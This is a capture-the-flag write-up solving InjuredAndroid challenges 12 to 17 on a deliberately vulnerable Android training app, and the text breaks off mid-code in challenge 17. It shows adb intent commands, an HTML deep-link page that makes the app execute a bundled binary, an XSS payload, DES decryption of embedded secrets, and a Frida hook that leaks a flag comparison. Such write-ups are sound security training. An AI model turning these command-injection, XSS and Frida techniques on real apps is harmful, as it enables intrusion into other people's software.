adb shell am start -n b3nac.injuredandroid/.FlagTwelveProtectedActivity --es totally_secure "https://www.google.com"
And the flag screen will come before you.

Challenge 13
This challenge was a bit tricky but not that hard. When we open the challenge tab we just see an screen. Coming to jadx, we check the manifest file.
<activity
            android:theme="@style/AppTheme.NoActionBar"
            android:label="@string/title_activity_rce"
            android:name="b3nac.injuredandroid.RCEActivity">
            <intent-filter android:label="filter_view_flag11">
                <action android:name="android.intent.action.VIEW"/>
                <category android:name="android.intent.category.DEFAULT"/>
                <category android:name="android.intent.category.BROWSABLE"/>
                <data
                    android:scheme="flag13"
                    android:host="rce"/>
            </intent-filter>
        </activity>
From this xml we can see that we can sent intent has a scheme : flag13 and a hostname : rce. Next we go check the RCEActivity.
protected void onCreate(Bundle bundle) {
        super.onCreate(bundle);
        setContentView(R.layout.activity_rce);
        j.j.a(this);
        C((Toolbar) findViewById(R.id.toolbar));
        G();
        ((FloatingActionButton) findViewById(R.id.fab)).setOnClickListener(new a());
        if (getIntent() != null) {
            Intent intent = getIntent();
            d.s.d.g.d(intent, "intent");
            if (intent.getData() != null) {
                H();
                Intent intent2 = getIntent();
                d.s.d.g.d(intent2, "intent");
                Uri data = intent2.getData();
                try {
                    d.s.d.g.c(data);
                    String queryParameter = data.getQueryParameter("binary");
                    String queryParameter2 = data.getQueryParameter("param");
                    String queryParameter3 = data.getQueryParameter("combined");
                    if (queryParameter3 != null) {
                        this.x.b(new b(queryParameter3));
                    } else {
                        Runtime runtime = Runtime.getRuntime();
                        StringBuilder sb = new StringBuilder();
                        File filesDir = getFilesDir();
                        d.s.d.g.d(filesDir, "filesDir");
                        sb.append(filesDir.getParent());
                        sb.append("/files/");
                        sb.append(queryParameter);
                        sb.append(" ");
                        sb.append(queryParameter2);
                        Process exec = runtime.exec(sb.toString());
                        d.s.d.g.d(exec, "process");
                        BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(exec.getInputStream()));
                        StringBuilder sb2 = new StringBuilder();
                        d.r.c.a(bufferedReader, new c(sb2));
                        exec.waitFor();
                        TextView textView = (TextView) findViewById(R.id.RCEView);
                        d.s.d.g.d(textView, "tv");
                        textView.setText(sb2.toString());
                    }
                } catch (IOException e) {
                    Log.e("RCEActivity", "OH NO AN ERROR OCCURED!!!:" + e.getMessage());
                }
            }
        }
Upon reading this code we understand that we can pass parameters through our deeplinks:- binary, param, combined.
There is an interesting function in this activity. It is H().
try {
            strArr = assets.list("");
        } catch (IOException e) {
            Log.e("tag", "Failed to get asset file list.", e);
            strArr = null;
        }
        if (strArr != null) {
            for (String str : strArr) {
                if ((!d.s.d.g.a(str, "webkit")) && (!d.s.d.g.a(str, "images")) && (!d.s.d.g.a(str, "flutter_assets")) && (!d.s.d.g.a(str, "locales"))) {
                    try {
                        inputStream = assets.open(str);
                        try {
                            StringBuilder sb2 = new StringBuilder();
                            File filesDir = getFilesDir();
                            d.s.d.g.d(filesDir, "filesDir");
                            sb2.append(filesDir.getParent());
                            sb2.append("/files/");
                            fileOutputStream = new FileOutputStream(new File(sb2.toString(), str));
Analyzing it we understand that it is copying some files which satisfies the condition in the if. In the onCreate activity also we see that the binary parameter with param is executed by the app. And if combined is passed as query, the value is checked with the server value. Now what might be the server value? Well lets not worry about that. First lets check the binary to figure out what input is it expecting. By the way narnia.x84_64 is the binary which is the challenge binary, plus I am on x84_64 architecture so yeah.
We get the binary using apktool and then analyze it using any decompiler. I used IDA Pro.
In main.main we see this:- 
We can clearly see that we can type --help. Lets do that and the output is:-
./narnia.x86_64 --help
Available commands are testOne, rick, testTwo, potato, testThree
Well then we just use the inputs and see the outputs. Only testOne, testTwo, and testThree are the inputs we need the outputs we get are Treasure, _, and Planet respectively.
We will act according to the hint and concat it to get Treasure_Planet.
The exploit
We will write a html code to send the intent to the app on the device.
<html>
<p><a href="flag13://rce?binary=narnia.x86_64¶m=testOne">Test one!</p>
<p><a href="flag13://rce?binary=narnia.x86_64¶m=testTwo">Test two!</p>
<p><a href="flag13://rce?binary=narnia.x86_64¶m=testThree">Test three!</p>
<p><a href="flag13://rce?combined=Treasure_Planet">aaaa</p>
</html>
We will push this file to our device using the command
adb push .\lvl_13.html /sdcard/Download
Now just run the html on the device and click on the links one by one. We can directly click the last one as we already have the flag but it is a proof of concept that we can make the app execute a binary.
Flag :- Treasure_Planet
Challenge 14
So, the set of challenges in this level are based on flutter. Now flutter a applications operate in a different way than native android app. Flutter applications use the Dart language and run on a rendering engine that differs from the native Android framework. Instead of relying on traditional activities and views, Flutter apps use a widget-based architecture, where everything is a widget. This abstraction allows for cross-platform compatibility but also introduces unique security considerations, such as how code is compiled, stored, and executed.
Previously I have had a bit of experience reversing flutter apks, but that was using a tool called blutter and for some reason blutter didn’t work on it. The main functionality of the flutter app lies in the native libapp.so file.
I was struggling and then had to look into the writeups, by the author of injured android, rather saw that part of the video where he started to solve it and in that video, he had the kernal_blob.bin file.
kernal_blob.bin is basically a Dart kernel bytecode representation of your app’s code generated by a compiler in Flutter’s toolchain(https://stackoverflow.com/questions/53368586/what-is-flutters-kernel-blob-bin).
So that file has the source code(dart code) of the flutter part of the code. So to solve this challenge, I will be referring to the source code of the flutter portion of the apk.
Part 1: Flutter XSS
In the source code, we look into main.dart, and we see this.
// main.dart
Padding(
            padding: EdgeInsets.only(
                left: 25.0, right: 25.0, top: 2.0),
            child: RaisedButton(
              onPressed: () {
                  Scaffold.of(context)
                      .showSnackBar(SnackBar(content: Text('Processing Data')));
                  Navigator.push(
                      context,
                      MaterialPageRoute(
                        builder: (context) => LoginXSS(),
                      ));
                },
              child: Text('Flutter XSS'),
            ),
          )
As we can see, onPressed leads to execution of the function LoginXSS which is a class in login-xss.dart.
On going through this code and comparing with the UI, we see that the username is getting stored in sharedpreferences while the password is not getting stored anywhere and only getting checked for not null. We have to perform the xss via the username field.
// login-xss.dart
storeFlagState() async {
    SharedPreferences prefs = await SharedPreferences.getInstance();
    prefs.setString('username', username);
}
storeFlagState();

TextFormField(
  decoration: InputDecoration(
      focusedBorder: OutlineInputBorder(
        borderSide: BorderSide(color: Colors.greenAccent, width: 5.0),
      ),
      enabledBorder: OutlineInputBorder(
        borderSide: BorderSide(color: PrimaryColor, width: 5.0),
      ),
      hintText: 'Enter a password.', contentPadding: const EdgeInsets.all(20.0)
  ),
  validator: (password) {
    if (password.isEmpty) {
      return 'Please enter a password.';
    }
    return null;
  },
),
// login-xss.dart
Padding(
                padding: EdgeInsets.only(
                    left: 25.0, right: 25.0, top: 2.0),
                child: RaisedButton(
                  onPressed: () {
                    // Validate returns true if the form is valid, or false
                    // otherwise.
                    if (_formKey.currentState.validate()) {
                      // If the form is valid, display a Snackbar.
                      Scaffold.of(context)
                          .showSnackBar(SnackBar(content: Text('Processing Data')));
                      Navigator.push(
                          context,
                          MaterialPageRoute(
                            builder: (context) => MyHomePage(test: usernameKey.currentState.value,),
                          ));
                    }
                  },
                  child: Text('Sign up'),
                ),
We can see that the username value is being sent to MyHomePage. This class is in run_javascript.dart.
// run_javascript.dart
final String test;
MyHomePage({Key key, @required this.test}) : super(key: key);
The username gets stored in the test variable. So we check where this test variable is used.
// run_javascript.dart
InkWell(
  child: Icon(Icons.account_circle),
  onTap: (){
  if (widget.test == "onclick=alert(1)") {
    flutterWebviewPlugin.evalJavascript(widget.test);
    storeFlagState() async {
      SharedPreferences prefs = await SharedPreferences
          .getInstance();
      prefs.setString(
          'flagFourteenButtonColor', "Flag fourteen found!");
    }
    storeFlagState();
Luckily the condition to have the flag looks straight-forward. Based on the code, we need to enter onclick=alert(1) as the username. This check happens when we press the account_circle icon. Therefore on pressing the account account, we have this image.

It is clear that our xss worked. It can also be checked that in the flags screen, lvl 14 has become green.
Part 2: Flutter Auth Bypass
This challenge is not intended to have a flag or used to trigger a flag. It is used to show an incorrect usage of routing, which may be used to gain access without a password.
The codes of login-xss.dart and auth-bypass.dart are almost same but have differences.
// login-xss.dart
              TextFormField(
                decoration: InputDecoration(
                    focusedBorder: OutlineInputBorder(
                      borderSide: BorderSide(color: Colors.greenAccent, width: 5.0),
                    ),
                    enabledBorder: OutlineInputBorder(
                      borderSide: BorderSide(color: PrimaryColor, width: 5.0),
                    ),
                    //border: InputBorder.none,
                    hintText: 'Enter a username.', contentPadding: const EdgeInsets.all(20.0)
                ),
                key: usernameKey,
                validator: (username) {
                  if (username.isEmpty) {
                    return 'Please enter a username.';
                  }
                  storeFlagState() async {
                    SharedPreferences prefs = await SharedPreferences.getInstance();
                    prefs.setString('username', username);
                  }
                  storeFlagState();
                  return null;
                },
              ),
We can see that in login-xss.dart, the username gets stored while the password doesn’t get stored. But at the end a validation occurs which mandates the user to enter username and password(It cannot be empty).
// login-xss.dart
padding: EdgeInsets.only(
                    left: 25.0, right: 25.0, top: 2.0),
                child: RaisedButton(
                  onPressed: () {
                    // Validate returns true if the form is valid, or false
                    // otherwise.
                    if (_formKey.currentState.validate()) {
                      // If the form is valid, display a Snackbar.
                      Scaffold.of(context)
                          .showSnackBar(SnackBar(content: Text('Processing Data')));
                      Navigator.push(
                          context,
                          MaterialPageRoute(
                            builder: (context) => MyHomePage(test: usernameKey.currentState.value,),
                          ));
                    }
                  },
                  child: Text('Sign up'),
                ),
Now lets check the auth-bypass.dart file.
TextFormField(
                decoration: InputDecoration(
                    focusedBorder: OutlineInputBorder(
                      borderSide: BorderSide(color: Colors.greenAccent, width: 5.0),
                    ),
                    enabledBorder: OutlineInputBorder(
                      borderSide: BorderSide(color: PrimaryColor, width: 5.0),
                    ),
                    //border: InputBorder.none,
                    hintText: 'Enter a username.', contentPadding: const EdgeInsets.all(20.0)
                ),
                key: usernameKey,
                validator: (username) {
                  if (username.isEmpty) {
                    return 'Please enter a username.';
                  }
                  Navigator.push(
                      context,
                      MaterialPageRoute(
                        builder: (context) => MyHomePage(test: usernameKey.currentState.value,),
                      ));
                  return null;
                },
              ),
Navigator.push is used to route the app. In the above code, we see that the routing is happening inside the validator. It won’t even care about the password. Only username is enough. This is a vulnerable configuration and in real-scenarios, one might get access without the password.
Try it out by just entering a username, and pressing on sign up.
Part 3: Flutter SSL Bypass
This challenge and challenge 17 are linked. I will write the entire solution under Challenge 17.
Challenge 15
This challenge clearly tells us that we have to deal with assembly. Classic Reverse engineering. On opening this challenge level, we see an array of bytes. [58, 42, 40]. What does it do? Lets check the AssemblyActivity code on jadx.
In this particular class, the execution will start as follows:-
- The loading of the native library. This happens as that statement is within
static. In javastaticbelongs to the class and is always initialized first.
static {
        System.loadLibrary("native-lib");
    }
- The constructor execution
public AssemblyActivity() {
        com.google.firebase.database.f b2 = com.google.firebase.database.f.b();
        d.s.d.g.d(b2, "FirebaseDatabase.getInstance()");
        com.google.firebase.database.d d2 = b2.d();
        d.s.d.g.d(d2, "FirebaseDatabase.getInstance().reference");
        this.x = d2;
        com.google.firebase.database.d h = d2.h("/assembly");
        d.s.d.g.d(h, "database.child(\"/assembly\")");
        this.y = h;
        this.z = stringFromJNI();
    }
Constructors in java are methods which have same name as the class-name. They are used for initialization purposes. Here we can see that some value is retrieved from the remote database and the function stringFromJNI is called. This function is present in our native library libnative-lib.so.
These are highly optimized compiled binary code files, which are used to perform certain operations. Java functions are used in c/c++ using the Java Native Interface (JNI). The native codes are used to perform certain time-crucial operations and provide in-built security by obfuscating and optimizing the binary. Its a very brief overview about native libraries. For more information read here https://developer.android.com/guide/topics/manifest/uses-native-library-element and the official documentation for implementation purposes :- https://docs.oracle.com/javase/8/docs/technotes/guides/jni/spec/jniTOC.html
The native libraries in an apk are present in the lib folder and have binaries for various folders. I will use the x86_64 one. Most of us start assembly with it.
Lets put it in ghidra or ida and find the required function.
JNI functions which are used in the application side have a special naming style. It always starts with Java_<Package_name> Here there are no dots. Dots are replaced with _.
The actual syntax:- Java_<PackageName>_<ClassName>_<MethodName>(JNIEnv* env, jobject obj, ...). For more information refer the docs.
Our decompiled native code:-
undefined8 Java_b3nac_injuredandroid_AssemblyActivity_stringFromJNI(long *param_1)

{
  undefined8 uVar1;
  ulong uVar2;
  ulong uVar3;
  undefined *puVar4;
  uint uVar5;
  undefined *puVar6;
  long in_FS_OFFSET;
  bool bVar7;
  basic_string<> local_38;
  undefined local_37 [7];
  ulong local_30;
  undefined *local_28;
  long local_20;

  local_20 = *(long *)(in_FS_OFFSET + 0x28);
  std::__ndk1::basic_string<>::basic_string<>(&local_38,"win");
  bVar7 = ((byte)local_38 & 1) == 0;
  if (bVar7) {
    if ((byte)local_38 >> 1 == 0) goto LAB_0010ed38;
  }
  else if (local_30 == 0) goto LAB_0010ed38;
  uVar5 = 0;
  uVar2 = 0;
  do {
    puVar6 = local_28;
    if (bVar7) {
      puVar6 = local_37;
    }
    puVar4 = local_28;
    if (bVar7) {
      puVar4 = local_37;
    }
    puVar4[uVar2] = (&DAT_0012c1d8)[uVar5 % 5] ^ puVar6[uVar2];
    uVar2 = uVar2 + 1;
    bVar7 = ((byte)local_38 & 1) == 0;
    uVar3 = local_30;
    if (bVar7) {
      uVar3 = (ulong)((byte)local_38 >> 1);
    }
    uVar5 = uVar5 + 1;
  } while (uVar2 < uVar3);
LAB_0010ed38:
  puVar6 = local_28;
  if (bVar7) {
    puVar6 = local_37;
  }
                    /* try { // try from 0010ed4b to 0010ed56 has its CatchHandler @ 0010ed8c */
  uVar1 = (**(code **)(*param_1 + 0x538))(param_1,puVar6);
  if (((byte)local_38 & 1) != 0) {
    operator.delete(local_28);
  }
  if (*(long *)(in_FS_OFFSET + 0x28) != local_20) {
                    /* WARNING: Subroutine does not return */
    __stack_chk_fail();
  }
  return uVar1;
}
We see that a string having the value win is getting created and then each letter is being xored with a particular key value in DAT_0012c1d8. We double click on it to see the values present. I am using ghidra. Other decompilers may show in a different way. I cleaned the exact copy a bit.
`
Address Value ASCII
-------------------------
0012C1D8 4D ‘M’
0012C1D9 41 ‘A’
0012C1DA 44 ‘D’
0012C1DB 00 (NULL)
0012C1DC 00 (NULL)
`
So the key is [0x4d, 0x41, 0x44]. The xored result is [58 40 42]. Now isn’t that interesting.
for i,j in zip([0x4d,0x41,0x44], [ord(i) for i in "win"]):
    print((i^j), end=" ")
So the initial array was clearly the encrypted flag. Thus the flag is win. We can check it in the app.
Flag :- win
Challenge 16
Note :- This challenge is broken(the last part) but I will still write the intended way to get the flag
This challenge is related to CSP bypass. Now what is CSP? full-form:- Content-security Policy. It is basically like a series of instructions that a website tells a browser. It basically tells the browser to place certain restrictions on what the code on the site can do. Read more about CSP here.
In CSPBypassActivity.class we see that it is taking an intent and checking if the link sent via the intent is http or https. If it is https, it just blocks the intent, and if it is http, it calls the function L(as shown in the decompilation in jadx).
protected void onCreate(Bundle bundle) {
        super.onCreate(bundle);
        setContentView(R.layout.activity_c_s_p_bypass);
        EditText editText = (EditText) findViewById(R.id.editText10);
        Button button = (Button) findViewById(R.id.button42);
        d.s.d.g.d(editText, "editText");
        editText.setVisibility(4);
        d.s.d.g.d(button, "button");
        button.setVisibility(4);
        j.j.a(this);
        H();
        C((Toolbar) findViewById(R.id.toolbar));
        ((FloatingActionButton) findViewById(R.id.fab)).setOnClickListener(new a(this));
        Intent intent = getIntent();
        d.s.d.g.d(intent, "intentToUri");
        Uri data = intent.getData();
        String str = null;
        if (data == null) goto L5;
        String str2 = data.getScheme();
    L7:
        if (d.s.d.g.a("http", str2) == true) goto L15;
        if (data == null) goto L10;
        String str3 = data.getScheme();
    L12:
        if (d.s.d.g.a("https", str3) == true) goto L15;
        boolean z = false;
    L16:
        if (z == false) goto L33;
        if (data == null) goto L19;
        String str4 = data.getScheme();
    L21:
        if (d.s.d.g.a(str4, "http") == false) goto L23;
        L();
private final void L() {
        StringBuilder sb = new StringBuilder();
        sb.append("https://");
        Intent intent = getIntent();
        d.s.d.g.d(intent, "intent");
        Uri data = intent.getData();
        sb.append(data != null ? data.getHost() : null);
        Intent intent2 = getIntent();
        d.s.d.g.d(intent2, "intent");
        Uri data2 = intent2.getData();
        sb.append(data2 != null ? data2.getPath() : null);
        String sb2 = sb.toString();
        Intent intent3 = new Intent("android.intent.action.VIEW");
        intent3.setData(Uri.parse(sb2));
        M();
        startActivity(intent3);
    }

    private final void M() {
        EditText editText = (EditText) findViewById(R.id.editText10);
        Button button = (Button) findViewById(R.id.button42);
        d.s.d.g.d(editText, "editText");
        editText.setVisibility(0);
        d.s.d.g.d(button, "button");
        button.setVisibility(0);
        m.a(this).a(new b.a.a.v.l(0, k.a(k.b("kOC6ZrdMXEnfIKWihcBNLTWIhDiINUfSQyYrFsTpEBGZy1KmfPMTwtba8CXa/WVAVoJ1ACvJMd8f/MF97/7UaeNCQvC9OD4lZ/vQN6LmpBU=")), new b(), new c()));
    }
In function L, we see that its converting the link we gave to a https link and then calling function M which is decoding some data and then sending a request to the link got after decoding. You can go to the decode function by double clicking on k.b.
So now we know that we need to send an intent with a http link. Lets go to manifest and check if any specific hostname is specified.
<activity
            android:theme="@style/AppTheme.NoActionBar"
            android:label="@string/title_activity_c_s_p_bypass"
            android:name="b3nac.injuredandroid.CSPBypassActivity">
            <intent-filter>
                <action android:name="android.intent.action.VIEW"/>
                <category android:name="android.intent.category.DEFAULT"/>
                <category android:name="android.intent.category.BROWSABLE"/>
                <data
                    android:scheme="http"
                    android:host="b3nac.com"
                    android:pathPattern="/.*/"/>
                <data
                    android:scheme="https"
                    android:host="b3nac.com"
                    android:pathPattern="/.*/"/>
            </intent-filter>
        </activity>
We can see that its expecting the hostname :- b3nac.com.
So we need to send an intent and analyze the traffic at the same time. To analyze the traffic, I am using Burpsuite. To set it up watch this: - https://youtu.be/sRldKfYMKYs?si=sii__qS3REQRC5JP
Intent to be sent :- adb shell am start -a android.intent.action.VIEW -d "http://b3nac.com/aaaa/"
After the hostname we can give anything. Now here after the challenge is broken from what I understood after trying for hours to figure out if I was doing something wrong.

The responses don’t have the flag. Leveraging the power of AI, I got the equivalent decode logic for the crypto part as I was too lazy to find out the python syntax and write the decrypt code for DES cipher.
from base64 import b64decode
from Crypto.Cipher import DES

key = b"{Captur3Th1sToo}"[:8]
ciphertext = b64decode("kOC6ZrdMXEnfIKWihcBNLTWIhDiINUfSQyYrFsTpEBGZy1KmfPMTwtba8CXa/WVAVoJ1ACvJMd8f/MF97/7UaeNCQvC9OD4lZ/vQN6LmpBU=")
cipher = DES.new(key, DES.MODE_ECB)

plaintext = cipher.decrypt(ciphertext)

pad_len = plaintext[-1]
if all(p == pad_len for p in plaintext[-pad_len:]):
    plaintext = plaintext[:-pad_len]

print(plaintext.decode("utf-8"))


key = b"Captur3Th1s"[:8]
ciphertext = b64decode("+D8wTKFawdpzDeaQweqRF9JrNCJIBc9xR+mQXdIwIj+jYtTA3uVc+g8K68YFw7QMFCc8sbDwXL8=")
cipher = DES.new(key, DES.MODE_ECB)

plaintext = cipher.decrypt(ciphertext)

pad_len = plaintext[-1]
if all(p == pad_len for p in plaintext[-pad_len:]):
    plaintext = plaintext[:-pad_len]

print(plaintext.decode("utf-8"))
https://b3nac.com/contentsecuritypolicyflag.html is the link which is getting decoded and then the request is sent to it, but we don’t see anything like this in the burpsuite capture.
Funny enough, if I go to http://b3nac.com/contentsecuritypolicyflag.html (notice http), the same response comes up which came on burpsuite for the intent sent, i,e:-
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Server: Nginx Microsoft-HTTPAPI/2.0
X-Powered-By: Nginx
Date: Mon, 17 Mar 2025 12:20:25 GMT
Content-Length: 312

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
</head>
<body>
<script language="javascript" type="text/javascript" src="/common.js"></script>
<script language="javascript" type="text/javascript" src="/tj.js"></script>
</body>
</html>
After this, I went and checked the author’s guide to how to solve the challenge. You can find it here :- https://github.com/B3nac/InjuredAndroid/blob/master/InjuredAndroid-FlagWalkthroughs.md
He is also doing something similar, but he is writing a html code and sending it to the device and sending the intent via it.
<html>
<a href="https://b3nac.com/anything/">Should get blocked</a>
<a href="http://b3nac.com/anything/">CSP Bypass</a>
</html>
I tried that approach as well but still it didn’t work. So yeah. I guess the website is broken. One thing could be done is to use frida to get the flag when it is being fetched from the database but I didn’t go into it as it wasn’t the way to solve the challenge.
Please let me know though if I am doing something wrong somewhere in this.
Yep. I got frustrated after a few hours of this thing not working. So I decided to write the frida-script to get the flag.
So after the intent adb shell am start -a android.intent.action.VIEW -d "http://b3nac.com/aaaa/ is sent to the app, at-first the DeekLink activity was opening (It also has the https scheme, so probably the link is going there and maybe not going to the CSPBypassActivity? Not really sure). Then after one back, we have the flag submission text box

It is clearly seen that the request didn’t yield a proper response. Well according to the intended solution, the flag was supposed to be shown here instead of Try another url.

The frida script to get the flag :-
Java.perform(function() {
    let g = Java.use("d.s.d.g");
    g["a"].implementation = function (obj, obj2) {
        console.log(`g.a is called: obj=${obj}, obj2=${obj2}`);
        let result = this["a"](obj, obj2);
        console.log(`g.a result=${result}`);
        return result;
    };
});
Jadx has this nice feature of copy as a frida script. The above code is from there. The function whose behavior we are observing is basically the check function and just checks whether two strings are equal or not.
Note :- The frida-server should be started and the app must be started using frida before sending the intent to get to the above screen.
Start the app using frida and loading the script :- frida -U -f b3nac.injuredandroid -l .\lvl_16.js
Now we put some arbitrary value in the textbox and then submit.
Result from frida :-
g.a is called: obj=aaaa, obj2=[Nice_Work]
g.a result=false
And thus we have out flag. This highlights the capability of Frida as well.
Flag :- [Nice_Work]
Challenge 17
This entire challenge is about SSL pinning and bypassing it. While in this challenge, it’s not exactly bypassing the pre-set certificates, this challenge did help me to understand the concept of SSL pinning. So what is SSL pinning?
SSL Pinning (or Certificate Pinning) is a security technique used in mobile apps (and sometimes web apps) to prevent man-in-the-middle (MITM) attacks by ensuring the app only trusts a specific SSL certificate or public key when communicating with a server.
I won’t go into much details about it. Some helpful links below:-
- https://developer.android.com/privacy-and-security/security-config#CertificatePinning
- https://www.youtube.com/watch?v=efIPpIYBNTc
Let me give an overview of how to do the entire challenge but as the previous one, the website of the author, i.e.:- https://b3nac.com is down, and thus the flag can’t be got the normal way.
Short overview of the SSL pin bypass process
The apk is using a third-party open-source flutter plugin to check if the fingerprint/certificate of the url we provide, matches the actual certificate on the website. If it matches(can be bypassed via frida), it puts a get request to the url http://b3nac.com/Epic_Awesomeness, whose response when intercepted, we are supposed to get the flag.
Now lets get into the detailed process
At first we check the FlagSeventeenActivity.class in Jadx but it doesn’t have anything interesting except the hints, which ask us to find the SSL pinning form. It basically asks us to go the the 3rd part of flutter xss challenges.
Next we check the dart source code, as it was supposed to be given based on the video published by the author himself. So yea.
// plugin_ssl_bypass.dart
void submit() {
    // First validate form.
    if (_formKey.currentState.validate()) {
      _formKey.currentState.save(); // Save our form now.

      this.check(_data.serverURL, _data.allowedSHAFingerprint, _data.sha, _data.headerHttp, _data.timeout);

      }
    }
On pressing the check button, the submit function gets executed. It has the values that we entered and then it is getting passed to the check function.
  check(String url, String fingerprint, SHA sha, Map<String, String> headerHttp, int timeout) async {

    List<String> allowedShA1FingerprintList = new List();
    allowedShA1FingerprintList.add(fingerprint);

    try {
      // Platform messages may fail, so we use a try/catch PlatformException.
      String checkMsg = await SslPinningPlugin.check(serverURL: url,
          headerHttp: headerHttp,
          sha: sha,
